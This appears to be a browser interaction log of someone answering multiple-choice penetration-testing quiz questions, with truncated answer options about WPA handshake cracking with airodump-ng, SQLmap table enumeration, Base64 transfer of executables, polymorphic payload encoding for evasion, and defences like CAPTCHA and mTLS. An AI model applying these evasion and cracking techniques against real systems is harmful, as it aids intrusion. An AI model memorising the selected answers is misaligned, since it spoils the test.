
click at [643, 200] on div "Capture the WPA handshake using airodump-ng and crack the PSK with a dictionary…" at bounding box center [784, 206] width 399 height 41
click at [584, 183] on input "a. Capture the WPA handshake using airodump-ng and crack the PSK with a diction…" at bounding box center [584, 179] width 0 height 8

drag, startPoint x: 590, startPoint y: 91, endPoint x: 993, endPoint y: 238, distance: 429.0
click at [993, 238] on div "A security researcher discovers that a cryptocurrency exchange is using a uniqu…" at bounding box center [784, 306] width 422 height 465

click at [648, 380] on div "The implementation likely uses a polynomial of too low degree, making it suscep…" at bounding box center [784, 370] width 399 height 41
click at [584, 347] on input "b. The implementation likely uses a polynomial of too low degree, making it sus…" at bounding box center [584, 343] width 0 height 8

drag, startPoint x: 602, startPoint y: 93, endPoint x: 987, endPoint y: 222, distance: 406.0
click at [987, 222] on div "You're conducting a security assessment for a tech startup that processes payme…" at bounding box center [784, 313] width 422 height 480
click at [903, 362] on div "Use SQLmap with the --tables option and capture the process with screenshots to…" at bounding box center [784, 363] width 399 height 55
click at [584, 332] on input "b. Use SQLmap with the --tables option and capture the process with screenshots…" at bounding box center [584, 327] width 0 height 8

drag, startPoint x: 615, startPoint y: 99, endPoint x: 1018, endPoint y: 176, distance: 410.3
click at [1018, 176] on div "Scenario: You are a security professional conducting a penetration test on a cl…" at bounding box center [784, 272] width 813 height 400

click at [908, 420] on div "The transmission of home Wi-Fi credentials in plaintext during device configura…" at bounding box center [784, 424] width 399 height 26
click at [584, 408] on input "d. The transmission of home Wi-Fi credentials in plaintext during device config…" at bounding box center [584, 404] width 0 height 8

drag, startPoint x: 576, startPoint y: 95, endPoint x: 996, endPoint y: 213, distance: 436.3
click at [996, 213] on div "A global content delivery network (CDN) is facing a sophisticated Layer 7 DDoS …" at bounding box center [784, 270] width 431 height 400
click at [746, 450] on div "Implement CAPTCHA challenges and JavaScript-based client verification to distin…" at bounding box center [784, 432] width 399 height 41
click at [584, 408] on input "d. Implement CAPTCHA challenges and JavaScript-based client verification to dis…" at bounding box center [584, 404] width 0 height 8

click at [645, 212] on div "Encoding the executable with Base64 and transmitting it as text data" at bounding box center [784, 198] width 399 height 26
click at [753, 212] on div "Encoding the executable with Base64 and transmitting it as text data" at bounding box center [784, 198] width 399 height 26
click at [584, 183] on input "a. Encoding the executable with Base64 and transmitting it as text data" at bounding box center [584, 179] width 0 height 8

drag, startPoint x: 634, startPoint y: 81, endPoint x: 983, endPoint y: 174, distance: 361.2
click at [983, 174] on div "You are performing a penetration test on a client network that has implemented …" at bounding box center [784, 247] width 422 height 346

click at [917, 282] on div "Use polymorphic encoding to modify the exploit payload each time it is sent" at bounding box center [784, 288] width 399 height 26
click at [584, 273] on input "b. Use polymorphic encoding to modify the exploit payload each time it is sent" at bounding box center [584, 269] width 0 height 8

click at [677, 426] on div "Implement mutual TLS (mTLS) between services with a service mesh like Istio or …" at bounding box center [784, 424] width 399 height 26
click at [584, 408] on input "d. Implement mutual TLS (mTLS) between services with a service mesh like Istio …" at bounding box center [584, 404] width 0 height 8
